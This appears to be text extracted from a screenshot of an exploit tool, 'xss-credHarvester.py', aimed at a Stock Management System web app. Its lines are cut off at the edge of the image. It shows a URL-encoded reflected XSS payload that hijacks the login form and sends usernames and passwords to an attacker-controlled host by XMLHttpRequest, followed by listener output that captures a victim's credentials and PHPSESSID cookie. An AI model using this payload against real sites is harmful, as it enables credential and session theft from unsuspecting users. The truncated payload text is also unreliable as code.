 )+++++[=========> python xss-credHarvester.py 'http://172.1
--- Stock Management System v1.0 | Reflected XSS Cre
github.com/boku7
[-] To Harvest Credentials, have a User visit this URL and
http://172.16.65.130/stock/index.php/%22%20method%3D%22post
5D.action%20%3D%20%27/stock/index.php%27%3Bdocument.forms%5
ername%20%3D%20document.forms%5B0%5D.elements%5B1%5D.value%
5D.value%3Bvar%20dFslash%20%3D%20%22%252f%252f%22%3Bvar%20u
B%22172.16.65.1%3A80/get.php%3F%7CUSER%3D%22%2Busername%2B%
hr%20%3D%20new%20XMLHttpRequest%28%29%3Bxhr.open%28%22GET%2
e%20%22%2Busername%2B%22%21%20Sending%20your%20credentails%
3Bdocument.forms%5B0%5D.id%20%3D%20%27loginForm%27%3Bvar%20
3Blinks%5B0%5D.href%20%3D%20%22/stock/assests/bootstrap/css
assests/bootstrap/css/bootstrap-theme.min.css%22%3Blinks%5B
esome.min.css%22%3Blinks%5B3%5D.href%20%3D%20%22/stock/cust
ssests/jquery-ui/jquery-ui.min.css%22%3B%3C/script%3E%3Cp%2
[-] Binding to Socket.
[-] Listening on Socket for incoming connections.
[+] Victim connected with 172.16.65.1:55772
[+] USERNAME: admin
[+] PASSWORD: password
[+] PHPSESSID: ltpgneone3gb176dhbuv52th7l
Private Browsing
172.16.65.130/stock/das
172.16.65.130/stock/dashboard.php
Login Inventory
Username
admin
Password
Login
Sending request to 172.16.65.130...